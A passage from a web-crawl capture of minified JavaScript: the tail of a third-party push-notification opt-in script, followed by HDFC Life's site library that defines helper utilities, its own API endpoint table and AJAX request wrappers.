Uint8Array(n))):"",a=t.endpoint;if(a=encodeURIComponent(a),s=encodeURIComponent(s),o=encodeURIComponent(o),a&&s&&o){if("AL"!==__vizpush.prevState){__vizpush.setCookie(__vizpush.stateCookie,"AL",1);var u=encodeURIComponent(document.URL),r="https://"+__vizpush.target+"/analyze/subMap?subid="+a+"&auth="+o+"&key="+s+"&version="+__vizpush.version+"&advid="+__vizpush.advid+"&action=AL&origin="+u+"&ck="+__vizpush.getCookie(__vizpush.fpc);__vizpush.first&&(r+="&useraction=1",wlcmEnabled&&__vizpush.sendWlPush(i)),fetch(r,{credentials:"include"})}}else __vizpush.logState("NS")}).catch(function(i){"denied"===Notification.permission?__vizpush.logState("BL"):"default"===Notification.permission&&/denied/.test(i)?(__vizpush.setCookie(__vizpush.dailyCookie,1,1),__vizpush.logState("CL")):__vizpush.logState("NS"),__vizpush.logError(i.message)})}).catch(function(i){__vizpush.logState("NS"),__vizpush.logError(i.message)})},later:function(){__vizpush.close(),__vizpush.setCookie(__vizpush.dailyCookie,1,1),__vizpush.logState("BL",1,"custom")},cross:function(){__vizpush.close(),__vizpush.setCookie(__vizpush.dailyCookie,1,1),__vizpush.logState("CL",1,"custom")},allow:function(i){i||(__vizpush.close(),__vizpush.logState("AL",1,"custom")),__vizpush.fcmMigState?__vizpush.register():__vizpush.migrate()},checkOptin:function(){!/interactive|complete/i.test(document.readyState)||__vizpush.isCallInitiated||(__vizpush.isCallInitiated=!0,"default"==Notification.permission&&__vizpush.isCOActive?__vizpush.hasPushSupport()?(__vizpush.prevState="",__vizpush.createDivElement(),__vizpush.logState("OP",1,"custom")):__vizpush.getCookie(__vizpush.pushSuppCookie)||(__vizpush.setCookie(__vizpush.pushSuppCookie,1,365),__vizpush.logState("NS")):(__vizpush.isCOActive||"default"!=Notification.permission||(__vizpush.prevState=""),__vizpush.allow(!0)))},init:function(){!__vizpush.getCookie(__vizpush.dailyCookie)&&"https:"===document.location.protocol&&__vizpush.showOptin()&&(__vizpush.prevState=__vizpush.getCookie(__vizpush.stateCookie),__vizpush.migState=__vizpush.getCookie(__vizpush.migCookie),__vizpush.fcmMigState=__vizpush.getCookie(__vizpush.fcmMigCookie),__vizpush.isCallInitiated=!1,/interactive|complete/i.test(document.readyState)?__vizpush.checkOptin():document.addEventListener("readystatechange",__vizpush.checkOptin))}};__vizpush.init();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-api.min.js
body_size: 7989
content:
(function(t){if(t){var w=function(b){b===Function&&Object.defineProperty(Function.prototype,"name",{get:function(){var p="";if(void 0!==this.hasOwnProperty&&"function"===typeof this.hasOwnProperty&&this.hasOwnProperty("name")){p=(this.toString().match(/^function\s*([^\s(]+)/)||[])[1];try{Object.defineProperty(this,"name",{value:p})}catch(f){console.info(this," already name defined")}}return p}});if("function"===typeof b){var r=b.toString().split("function "),h=r&&1<r.length?r[1].split("()")[0]:"";
try{Object.defineProperty(b,"name",{get:function(){return h}})}catch(p){console.info(this," already name defined")}}};Object.getOwnPropertyNames(t).filter(function(b){return"function"===typeof t[b]&&void 0===t[b].name}).forEach(function(b){w(t[b])})}})(window);
(function(){function t(w,b){b=b||{bubbles:!1,cancelable:!1,detail:void 0};var r=document.createEvent("CustomEvent");r.initCustomEvent(w,b.bubbles,b.cancelable,b.detail);return r}if("function"===typeof window.CustomEvent)return!1;t.prototype=window.Event.prototype;window.CustomEvent=t})();
(function(t){var w=function(){var b={},r=function(){},h=function(g){if(x(navigator)&&x(navigator.userAgent)){var q=/(Edge\/)/;return/(Trident\/)/.test(navigator.userAgent)&&(!0===g?q.test(navigator.userAgent):!0)}return!1};b.isIE=b.isIE=h;var p=function(g){return J(g)?!g:g};b.notOperator=b.not=p;var f=function(g,q){return p(J(g)&&J(q))?!1:g&&q};b.andOperator=b.and=f;var l=function(){var g=!0,q;for(q in arguments)g=f(g,arguments[q]);return g};b.andOperatorMany=b.andMany=l;var n=function(g,q){return p(J(g)&&
J(q))?!1:g||q};b.orOperator=b.or=n;var k=function(){var g=!1,q;for(q in arguments)g=n(g,arguments[q]);return g};b.orOperatorMany=b.orMany=k;var u=function(g,q){if(l(F(g),x(q),N(q))){var A=d(g,f);if(a(q.length,2))for(var y=q[0],v=d(g,f)?O:P,z=1;m(z,q.length)&&(A=g(A,c(y,q[z])),!v(A));z++);return A}return!1};b.orOneWithMany=b.orOneWithMany=function(){return u(n,arguments)};b.andOneWithMany=b.andOneWithMany=function(){return u(f,arguments)};var e=function(g,q,A){return k(C(g),C(q),C(A))?!1:g?q:A};b.ternaryOperatorFunction=
b.ternaryFunc=e;var d=function(){m(arguments.length,2)&&exceptionUtility.throwErr("Minumum 2 arguments required!");for(var g=0;g<arguments.length-1;g++)if(arguments[g]!==arguments[g+1])return!1;return!0};b.isEqualByReference=b.isEqRef=d;var c=function(g,q,A){g=String(g);q=String(q);!0===A&&(g=g.toLowerCase(),q=q.toLowerCase());return d(g,q)};b.isEqualByValue=b.isEqVal=c;b.isEqualByValueMany=b.isEqValMany=function(){for(var g=0;g<arguments.length-1;g++)if(!c(arguments[g],arguments[g+1]))return!1;return!0};
b.isEqualByValueManyCI=b.isEqValManyCI=function(){for(var g=0;g<arguments.length-1;g++)if(!c(arguments[g],arguments[g+1],!0))return!1;return!0};var a=function(g,q){return I(g)&&I(q)?g>q:!1};b.isGreaterThan=b.isGt=a;var m=function(g,q){return I(g)&&I(q)?g<q:!1};b.isLessThan=b.isLt=m;var x=function(g,q){return p(C(g,!0===q))};b.isDefined=b.isDef=x;var C=function(g,q){return!0===q?void 0===g:g?!1:!0};b.isUndefined=b.isUndef=C;var Q=function(g){return c(g,null)};b.isNull=b.isNull=Q;b.isNonNull=b.isNonNull=
function(g){return!Q(g)};var P=function(g){return!0===g};b.isTrue=P;var O=function(g){return!1===g};b.isFalse=O;var F=function(g){return x(g)&&g instanceof Function};b.isFunction=b.isFunc=F;var G=function(g){return x(g)&&g instanceof Object};b.isObject=b.isObj=G;var R=function(g){return x(g,!0)&&(g instanceof String||typeof g===String.name.toLowerCase())};b.isString=b.isStr=R;var I=function(g,q){g=f(!0===q,!0===g)?1:f(!0===q,!1===g)?0:g;return x(g,!0)&&(g instanceof Number||typeof g===Number.name.toLowerCase())};
b.isNumber=b.isNum=I;b.isInteger=b.isInt=function(g){return I(g)&&Number.isSafeInteger(g)};var J=function(g){return g instanceof Boolean||typeof g===Boolean.name.toLowerCase()};b.isBoolean=b.isBool=J;var K=function(g){return Array.isArray(g)};b.isArray=b.isArr=K;var N=function(g){return x(g,!0)&&x(g.length,!0)},S=function(g){return N(g)&&c(g.length,0)};b.isEmpArr=b.isEmptyArray=S;b.isEmpObj=b.isEmptyObject=function(g){return x(g)&&G(g)&&S(Object.keys(g))};b.isFormData=b.isFormData=function(g){return F(FormData)?
g instanceof FormData:!1};b.arrayIncludes=b.arrIncludes=function(g,q){return K(g)&&!g.every(function(A,y,v){return A!==q})};b.arrFill=b.arrayFill=function(g,q){return Array.apply(null,K(q)?q:Array(q)).map(function(){return G(g)?jsHelper.cloneObj(g,!0):g})};b.arrOfArrConcat=b.arrayOfArrayConcat=function(g){return T(g).reduce(function(q,A){return q.concat(A)})};var U=function(g){return g instanceof Date};b.isDate=b.isDate=U;var V=function(g){return U(g)?!0:p("Invalid Date"===(new Date(Date.parse(g))).toDateString())};
b.isValidDate=b.isValidDate=V;b.toISTDate=b.toISTDate=function(g){!0===h()&&(g=g.replace(/-/g,"/"));V(g)&&I(330)&&(g=R(g)?new Date(Date.parse(g)):g,g=new Date(Date.UTC(g.getFullYear(),g.getMonth(),g.getDate(),g.getHours(),g.getMinutes(),g.getSeconds(),g.getMilliseconds())+6E4*(330+g.getTimezoneOffset())));return g};var W=function(g,q){return G(g)?g:G(q)?q:Object.create({})};b.toObject=b.toObj=W;var T=function(g,q){return K(g)?g:K(q)?q:Object.create([])};b.toArray=b.toArr=T;b.toString=b.toStr=function(g,
q){return x(g)?String(g):x(q)?String(q):String()};b.toNumber=b.toNum=function y(q,A){return f(x(q,!0),p(c(Number(q),Number.NaN)))?Number(q):I(A,!0)?y(A,Number.NaN):Number.NaN};var L=function(q){return e(G(q),Object.keys(q),[])};b.objectKeys=b.objKeys=L;b.objectValues=b.objVals=function(q){return L(q).map(function(A){return q[A]})};var M=function(q){return Object.freeze(q)};b.freezeObject=b.freezeObj=M;b.deepFreezeObject=b.deepFreezeObj=function y(A){for(var v in A){var z=A[v];G(z)&&y(z)}return M(A)};
b.toCamelCase=b.toCC=function(A){return A.split(/[_-]|\s+/).map(function(y,v){return c(v,0)?y.toLowerCase():y.charAt(0).toUpperCase()+y.slice(1).toLowerCase()}).join("")};b.toSentence=b.toSentc=function(A){return A.split(/[_-]|\s+/).map(function(y,v){return y.charAt(0).toUpperCase()+y.slice(1).toLowerCase()}).join(" ")};var aa=function(A){var y=Object.create({});Object.keys(W(A)).forEach(function(v){y[v]=A[v]});return y},ba=function v(y){var z={},B;for(B in y)z[B]=F(y[B])?y[B]:G(y[B])?v(y[B]):y[B];
return z};b.cloneObject=b.cloneObj=function(y,v){return!0===v?ba(y):aa(y)};b.defineReadOnlyObjectProperty=b.defineReadOnlyObjProp=function(y,v,z){Object.defineProperty(y,v,{get:function(){return z}});return!0};b.defineObjectProperty=b.defineObjProp=function(y,v,z){F(z)||(z=r);Object.defineProperty(y,v,{get:F(propsObj[key])?propsObj[key]:r,set:function(B){z(key,B)}});return!0};b.defineReadOnlyObjectProperties=b.defineReadOnlyObjProps=function(y,v){var z={};L(v).forEach(function(B){z[B]={get:function(){return v[B]}}});
return Object.defineProperties(y,z)};b.defineObjectProperties=b.defineObjProps=function(y,v,z,B){F(B)||(B=r);var D={};L(v).forEach(function(E){D[E]={get:F(v[E])?v[E]:r,set:function(H){B(E,H)}}});return Object.defineProperties(y,D)};b.flattenObject=b.flattenObj=function z(v){var B={},D;for(D in v)if(v.hasOwnProperty(D))if(G(v[D])){var E=z(v[D]),H;for(H in E)E.hasOwnProperty(H)&&(B[D+"."+H]=E[H])}else B[D]=v[D];return B};b.unflattenObject=b.unflattenObj=function(v){var z={},B;for(B in v){var D=B.split(".");
D.reduce(function(E,H,X){return E[H]||(E[H]=isNaN(Number(D[X+1]))?D.length-1==X?v[B]:{}:[])},z)}return z};b.mapFlatObject=b.mapFlatObj=function(v,z,B){if(l(x(v),x(z),x(B)))return Object.keys(v).forEach(function(D){B[v[D]]=z[D]}),B};var Y=function(v){return JSON.parse(v)};b.parseJson=Y;var Z=function(v){return JSON.stringify(v)};b.stringifyJson=Z;b.cloneJson=function(v){return Y(Z(v))};b.extendFunction=b.extendFunc=function(v,z){return f(F(v),F(z))?(z.prototype=Object.create(v.prototype),z.prototype.constructor=
z,!0):!1};return M(b)}();w.defineReadOnlyObjProp(t,"jsHelper",w)})(window||this||{});(function(t){var w=function(b){var r={},h=function(p){throw Error(b.toStr(p));};r.throwErr=r.throwError=h;r.dependencyCheck=function(p,f){Array.isArray(p)&&p.filter(function(l){return b.isDefined(l)}).length==p.length||h(b.toStr(f)+" Module dependency missing!")};return b.freezeObj(r)}(t.jsHelper);t.jsHelper.defineReadOnlyObjProp(t,"exceptionUtility",w)})(this);
(function(t){var w=t.jsHelper;exceptionUtility&&exceptionUtility.dependencyCheck([w],"App Config");w=w.freezeObj({appName:"hdfclifeinsurancecompany",contentRoot:"/content/hdfclifeinsurancecompany",apiRoot:"/content/hdfclifeinsurancecompany/api",apiExtension:".json"});t.jsHelper.defineReadOnlyObjProp(t,"appConfig",w)})(this);
(function(t){var w=function(){var b={mockRequest:{name:"MOCK_API",endpoint:"mockapi",directCall:!0,url:"https://api.hdfclife.com"},getPageRating:{name:"GET_PAGE_RATING",endpoint:"getpagerating",directCall:!0,url:"https://api.hdfclife.com/v1.0/page/page-rating/"},sendPageRating:{name:"SEND_PAGE_RATING",endpoint:"getpagerating",directCall:!0,url:"https://api.hdfclife.com/v1.0/page/page-rating/"},getPageViews:{name:"GET_PAGE_VIEWS",endpoint:"pageviews",directCall:!0,url:"https://api.hdfclife.com/v1.0/page/brandsite/page-plan-map/count/"},
getAppLink:{name:"GET_APP_LINK",endpoint:"applink",directCall:!0,url:"https://api.hdfclife.com/api/account/app-link/"},subscribe:{name:"SUBSCRIBE",endpoint:"subscribe",directCall:!0,url:"https://api.hdfclife.com/api/account/subscribe/"},schdeuleACallback:{name:"SCHEDULE_A_CALLBACK",endpoint:"callmenow",directCall:!0,url:"https://api.hdfclife.com/forms/call-me-now/create/"},availableslots:{name:"AVAILIBILTY_SLOTS",endpoint:"availableslots",directCall:!0,url:"https://api.hdfclife.com/api/customer-service/call-scheduler/availability-slots/"},
customerCallSchedule:{name:"CUSTOMER_CALL_SCHEDULE",endpoint:"customercallschedule",directCall:!0,url:"https://api.hdfclife.com/api/customer-service/call-scheduler/schedule/"},unclaimedDividendDetails:{name:"UNCLAIMED_DIVIDEND_DETAILS",endpoint:"unclaimeddividenddetails",directCall:!0,url:"https://api.hdfclife.com/forms/unclaimed-dividend-details/get/"},escalationLevelOne:{name:"ESCALATION_LEVEL_ONE",endpoint:"escalationlevelone",directCall:!0,url:"https://api.hdfclife.com/forms/grievance-redressal/"},
escalationLevelTwo:{name:"ESCALATION_LEVEL_TWO",endpoint:"escalationlevelTwo",directCall:!0,url:"https://api.hdfclife.com/forms/grievance-redressal/"},escalationLevelPut:{name:"ESCALATION_LEVEL_PUT",endpoint:"escalationlevelPut",directCall:!0,url:"https://api.hdfclife.com/forms/grievance-redressal/"},grievanceRedressalUserValidate:{name:"GRIEVANCE_REDRESSAL_USER_VALIDATE",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/grievance-redressal-user-data/"},trackClaimRequest:{name:"TRACK_CLAIM_REQUEST",
endpoint:"trackClaimRequest",directCall:!0,url:"https://api.hdfclife.com/forms/claims-status/"},customersupport:{name:"CUSTOMER_SUPPORT",endpoint:"unclaimeddividenddetails",directCall:!0,url:"https://api.hdfclife.com/api/internal/get-bludart-airway-info/"},relationshipManagerContactUs:{name:"RELATIONSHIP_MANAGER_CONTACT_US",directCall:!0,url:"https://api.hdfclife.com/forms/connect-financial-advisor/create/"},fpnavproductlist:{name:"FUND_PERFORMANCE_NAV_PRODUCT_LIST",endpoint:"fpnavproductlist",directCall:!0,
url:"https://api.hdfclife.com/api/funds/get-nav-products-list"},fpproductdata:{name:"FUND_PERFORMANCE_PRODUCT_DATA",endpoint:"fpproductdata",directCall:!0,url:"https://api.hdfclife.com/api/funds/get-product-funds-data/"},fpfundnav:{name:"FUND_PERFORMANCE_FUND_NAV",endpoint:"fpfundnav",directCall:!0,url:"https://api.hdfclife.com/api/funds/get-fund-nav/"},fpgetdata:{name:"FUND_PERFORMANCE_DATA",endpoint:"fpgetdata",directCall:!0,url:"https://api.hdfclife.com/api/funds/get-fund-performance-data/"},nomineeConnect:{name:"NOMINEE_CONNECT",
directCall:!0,url:"https://api.hdfclife.com/forms/nominee-connect/"},feedbackFormConst:{name:"FEEDBACK_FORM",directCall:!0,url:"https://api.hdfclife.com/forms/feedback/create/"},c2plcalculator:{name:"C2PL_CALCULATOR",endpoint:"c2plcalculator",directCall:!0,url:"https://api.hdfclife.com/api/application/c2pl/cost-of-delay/"},ipcities:{name:"IP_CITIES",endpoint:"ipcities",directCall:!0,url:"https://api.hdfclife.com/v1.0/core/insurance-profiler-city/"},ipcalculator:{name:"IP_CALCULATOR",endpoint:"ipcalculator",
directCall:!0,url:"https://api.hdfclife.com/v1.0/core/insurance-profiler/"},ulipCalculator:{name:"ULIP_CALCULATOR",endpoint:"ulipCalculator",directCall:!0,url:"https://api.hdfclife.com/api/calculator/ulip-calculator/"},getAllFundNav:{name:"GET_ALL_FUND_NAV",directCall:!0,url:"https://api.hdfclife.com/api/funds/get-all-fund-nav/"},subscribeInvestorRelations:{name:"SUBSCRIBE_INVESTOR_RELATIONS",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/investor-financial-subscribe-unsubscribe/"},
unSubscribeInvestorRelations:{name:"UNSUBSCRIBE_INVESTOR_RELATIONS",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/investor-financial-subscribe-unsubscribe/"},groupTermRelationshipManger:{name:"GROUP_TERM_RELATIONSHIP_MANAGER",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/group-term-relationship-manager/create/"},unclaimedDividendPolicyHolder:{name:"UNCLAIMED_DIVIDEND_POLICY_HOLDER",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/unclaimed-policy-details/create/"},
financialConsultant:{name:"FINANCIAL_CONSULTANT",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/financial-consultant-details/"},insuranceCareers:{name:"INSURANCE_CAREERS",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/job-campaign/create/"},glossaryContent:{name:"GLOSSARY",directCall:!0,method:"GET",url:"https://api.hdfclife.com/api/application-manager/glossary-terms/"},glossaryDetails:{name:"GLOSSARY_DETAILS_API",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/application-manager/glossary-terms/"},
qropsLead:{name:"QROPS_LEAD",directCall:!0,method:"POST",url:"https://api.hdfclife.com/qrops/website/lead/save/"},potentialEarningCalculator:{name:"POTENTIAL_EARNING_CALCULATOR",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/application/generate-lead-fc/"},testimonials:{name:"TESTIMONIALS",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/testimonial-feedback/"},litePage:{name:"LITE_PAGES",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/application/generate-lead/"},
downloadBrochureViaEmail:{name:"DOWNLOAD_BROCHURE_VIA_EMAIL",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/account/send-download-link/"},exideBecomeAdvisor:{name:"BECOMEANADVISOR",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/campaigns/become-an-advisor/"},digifcForm:{name:"DIGIFCFORM",directCall:!0,method:"POST",url:"https://leadrouting-production.hdfclife.tech/api/v1/FreeFormLeads/"},encryption:{name:"Encryption",directCall:!0,method:"POST",url:"/content/hdfclifeinsurancecompany/api/encryption.json"},
groupclaim:{name:"GROUPCLAIM",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/group-claims-status/"},milkCenter:{name:"MILKCENTER",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/campaigns/kmf-alliance/lead"},sendOtp:{name:"SEND_OTP",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/send-otp/"},verifyOtp:{name:"VERIFY_OTP",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/verify-otp/"},validateCustomer:{name:"LIFE_SERVICE_VALIDATE_CUSTOMER",directCall:!0,
method:"POST",url:"https://api.hdfclife.com/api/policy/validate-customer/"},lifeServiceSendOtp:{name:"LIFE_SERVICE_SEND_OTP",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/send-otp/"},lifeServiceVerifyOtp:{name:"LIFE_SERVICE_VERIFY_OTP",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/verify-otp/"},customerConcerns:{name:"CUSTOMER_CONCERNS",directCall:!0,method:"POST",url:"https://api.hdfclife.com/forms/customer-concerns/"},betaInvite:{name:"BETAINVITE",directCall:!0,method:"POST",
url:"https://api.hdfclife.com/api/customer-service/beta-invite/"},accDelLogIn:{name:"ACCDELLOGIN",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/account/v2/login/"},userVerifyOtp:{name:"USERVERIFYOTP",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/account/v2/verify-otp/"},accDelVerifyOtp:{name:"ACCDELVERIFYOTP",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/account/v2/otp/"},accDeleteUser:{name:"ACCDELETEUSER",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/account/v2/delete-user/"},
accLogoutUser:{name:"ACCLOGOUTUSER",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/account/v2/logout/"},cancellationVOCSubmit:{name:"MEDICALSCHEDULECALL",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/customer-service/voc-cancellation-survey/"},getCatPageRating:{name:"GET_CAT_PAGE_RATING",endpoint:"getcatpagerating",directCall:!0,url:"https://api.hdfclife.com/v1.0/page/category-pages-rating/"},starRatingSubmission:{name:"RATINGSUBMISSION",directCall:!0,method:"POST",
url:"https://api.hdfclife.com/api/customer-service/customer-feedback/"},medicalSchedulingCall:{name:"MEDICALSCHEDULECALL",directCall:!0,method:"POST",url:"https://api.hdfclife.com/api/customer-service/call-scheduler/medical/schedule/"},unsubscribe:{name:"RATINGSUBMISSION",directCall:!0,method:"PUT",url:"https://api.hdfclife.com/api/account/subscribe/"}},r={};Object.keys(b).forEach(function(h){r[h]=jsHelper.freezeObj({name:b[h].name,endpoint:b[h].endpoint,directCall:b[h].directCall,url:b[h].url,method:b[h].method})});
return jsHelper.freezeObj(r)}();t.jsHelper.defineReadOnlyObjProp(t,"apiConfig",w)})(window||document||{});
(function(t){var w=function(b){function r(n,k,u,e,d){var c=new XMLHttpRequest;c.timeout=3E5;c.open("POST",u,!0);d&&b.isObject(d)&&Object.keys(d).forEach(function(a){c.setRequestHeader(a,d[a])});c.onreadystatechange=function(){if(4==this.readyState&&200==this.status||201==this.status){if(b.isFunc(n))try{var a=JSON.parse(this.responseText).responseJson?JSON.parse(this.responseText):{responseJson:JSON.parse(this.responseText),statusCode:this.status};n(JSON.stringify(a))}catch(m){n({success:!0,statusCode:this.status})}}else 4==
this.readyState&&200!=this.status&&b.isFunc(k)&&k(this.responseText)};c.onerror=function(){b.isFunc(k)&&k(this.responseText)};c.send(e);return c}function h(n,k,u,e,d){var c=new XMLHttpRequest;c.timeout=3E5;c.open("PUT",u,!0);d&&b.isObject(d)&&Object.keys(d).forEach(function(a){c.setRequestHeader(a,d[a])});c.onreadystatechange=function(){if(4==this.readyState&&200==this.status||201==this.status){if(b.isFunc(n))try{var a=JSON.parse(this.responseText).responseJson?JSON.parse(this.responseText):{responseJson:JSON.parse(this.responseText),
statusCode:this.status};n(JSON.stringify(a))}catch(m){n({success:!0,statusCode:this.status})}}else 4==this.readyState&&200!=this.status&&b.isFunc(k)&&k(this.responseText)};c.onerror=function(){b.isFunc(k)&&k(this.responseText)};c.send(e);return c}function p(n,k,u,e,d){var c=new XMLHttpRequest;c.timeout=3E5;c.open("GET",u,!0);d&&b.isObject(d)&&Object.keys(d).forEach(function(a){c.setRequestHeader(a,d[a])});c.onreadystatechange=function(){if(4==this.readyState&&200==this.status){if(b.isFunc(n))try{var a=
JSON.parse(this.responseText).responseJson?JSON.parse(this.responseText):{responseJson:JSON.parse(this.responseText),statusCode:this.status};n(JSON.stringify(a))}catch(m){n({success:!0,statusCode:this.status})}}else 4==this.readyState&&200!=this.status&&b.isFunc(k)&&k(this.responseText)};c.onerror=function(){b.isFunc(k)&&k(this.responseText)};c.send(e);return c}function f(n,k,u,e,d,c){var a=new XMLHttpRequest;a.open(c,u,!0);d&&b.isObject(d)&&Object.keys(d).forEach(function(m){a.setRequestHeader(m,
d[m])});a.onreadystatechange=function(){if(4==this.readyState){switch(this.status){case 200:var m=JSON.parse(this.responseText).responseJson?JSON.parse(this.responseText):{responseJson:JSON.parse(this.responseText)};n(JSON.stringify(m));break;case 201:m=JSON.parse(this.responseText).responseJson?JSON.parse(this.responseText):{responseJson:JSON.parse(this.responseText)};n(JSON.stringify(m));break;default:k(this.responseText)}b.isFunc(n)}else 4==this.readyState&&200!=this.status&&b.isFunc(k)&&k(this.responseText)};
a.onerror=function(){b.isFunc(k)&&k(this.responseText)};a.send(e)}var l={};exceptionUtility&&exceptionUtility.dependencyCheck([b],"AJAX Utility");l.postJson=function(n,k,u){if(!b.isObj(k))throw Error("Request Data not defined!");var e={};"form"==u?(u=new FormData,u.append("data",JSON.stringify(k)),k=u):(k=JSON.stringify(k),e["Content-Type"]="application/json");return new Promise(function(d,c){r(function(a){d(a)},function(a){c(a)},n,k,e)})};l.putJson=function(n,k,u){if(!b.isObj(k))throw Error("Request Data not defined!");
var e={};"form"==u?(u=new FormData,u.append("data",JSON.stringify(k)),k=u):(k=JSON.stringify(k),e["Content-Type"]="application/json");return new Promise(function(d,c){h(function(a){d(a)},function(a){c(a)},n,k,e)})};l.getJson=function(n,k,u,e){b.isDef(k)&&!b.isEmpObj(k.responseJson)&&(u=Object.keys(k.responseJson).map(function(c){return c+"\x3d"+k.responseJson[c]}).join("\x26"),n+="?"+u);var d={};return new Promise(function(c,a){p(function(m){c(m)},function(m){a(m)},n,null,d)})};l.getJson_WT=function(n,
k,u,e){if(!b.isObj(k))throw Error("Request Data not defined!");b.isObj(k.headerJson)||(k.headerJson={});k.headerJson["Content-Type"]="application/json";var d={},c=new FormData;c.append("data",JSON.stringify(k));return new Promise(function(a,m){p(function(x){a(x)},function(x){m(x)},n,c,d)})};l.postFormData=function(n,k,u,e){if(!b.isObj(k))throw Error("Request Data not defined!");b.isObj(k.headerJson)||(k.headerJson={});k.headerJson["Content-Type"]="multipart/form-data";var d={},c=new FormData;c.append("data",
JSON.stringify(k));return new Promise(function(a,m){r(function(x){a(x)},function(x){m(x)},n,c,d)})};l.ajaxJson=function(n,k,u,e,d){if(b.isDef(k)&&!b.isEmpObj(k)){var c="";d?c=JSON.stringify(k):Object.keys(k).forEach(function(a,m){c+=0==m?a+"\x3d"+encodeURIComponent(k[a]):"\x26"+a+"\x3d"+encodeURIComponent(k[a])});return new Promise(function(a,m){f(function(x){a(x)},function(x){m(x)},n,c,e,u)})}console.error("ERROR !!! Request JSON Not found")};return b.freezeObj(l)}(t.jsHelper);t.jsHelper.defineReadOnlyObjProp(t,
"ajaxUtility",w)})(this);
(function(t){var w=function(b,r,h,p){exceptionUtility&&exceptionUtility.dependencyCheck([b,r,h,p],"API Utility");var f={},l=function(e,d){var c=e.directCall?"":"form",a=e.directCall?e.url:r.apiRoot+"/"+e.endpoint+r.apiExtension;return new Promise(function(m,x){p.postJson(a,d,c).then(function(C){m(C)}).catch(function(C){x(C)})})},n=function(e,d){var c=e.directCall?"":"form",a=e.directCall?e.url:r.apiRoot+"/"+e.endpoint+r.apiExtension;return new Promise(function(m,x){p.putJson(a,d,c).then(function(C){m(C)}).catch(function(C){x(C)})})},
k=function(e,d){return new Promise(function(c,a){p.getJson(e.directCall?e.url:r.apiRoot+"/"+e.endpoint+r.apiExtension,d).then(function(m){c(m)}).catch(function(m){a(m)})})},u=function(e,d,c,a){return new Promise(function(m,x){p.ajaxJson(e.url,d,e.method,c,a).then(function(C){m(JSON.parse(C))}).catch(function(C){x(C)})})};f.MOCK_API=function(e){return new Promise(function(d,c){k(h.mockRequest).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":
a)})})};f.GET_PAGE_RATING=function(e){return new Promise(function(d,c){l(h.getPageRating,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.SEND_PAGE_RATING=function(e){return new Promise(function(d,c){l(h.sendPageRating,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.GET_PAGE_VIEWS=function(e){return new Promise(function(d,c){l(h.getPageViews,
e,"form").then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.GET_APP_LINK=function(e){return new Promise(function(d,c){l(h.getAppLink,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.SUBSCRIBE=function(e){return new Promise(function(d,c){l(h.subscribe,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?
"CallBack Error":a)})})};f.SCHEDULE_A_CALLBACK=function(e){return new Promise(function(d,c){l(h.schdeuleACallback,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.AVAILIBILTY_SLOTS=function(e){return new Promise(function(d,c){k(h.availableslots,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.CUSTOMER_CALL_SCHEDULE=function(e){return new Promise(function(d,
c){l(h.customerCallSchedule,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.UNCLAIMED_DIVIDEND_DETAILS=function(e){return new Promise(function(d,c){k(h.unclaimedDividendDetails,e).then(function(a){b.isStr(a)&&(a=b.parseJson(a));b.isObj(a)?d(a):c(a)}).catch(function(a){c(b.isObj(a)?"CallBack Error":a)})})};f.ESCALATION_LEVEL_ONE=function(e){return new Promise(function(d,c){l(h.escalationLevelOne,e).then(function(a){b.isStr(a)&&
